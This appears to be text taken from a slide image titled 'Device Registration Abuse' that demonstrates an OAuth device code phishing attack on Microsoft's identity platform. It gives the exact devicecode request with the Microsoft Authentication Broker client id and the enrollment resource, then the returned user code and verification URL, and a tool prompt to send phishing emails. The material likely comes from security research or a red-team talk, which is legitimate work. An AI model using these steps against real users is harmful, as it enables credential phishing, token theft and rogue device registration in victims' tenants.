 Device Registration
Abuse
0
OAuth device code phish
1. Initiate device code flow
################################################################################
# 1.1. Get a new user code and device code
# client id: Microsoft Authentication Broker
# resource: Enrollment Service
################################################################################
Request:
POST https://login.microsoftonline.com/common/oauth2/devicecode?api-version=1.0
{
"resource": "https://enrollment.manage.microsoft.com",
"client_id": "29d9ed98-a469-4536-ade2-f981bc1d605e"
}
Response:
user_code : BMH4BNLQ9
device_code :
verification_url : https://microsoft.com/devicelogin
expires_in : 900
interval : 5
message : To sign in, use a web browser to open the page https://microsoft.com/devicelogin and enter the code BMH4BNLQ9 to authenticate.
Press [Enter] to send phish email(s):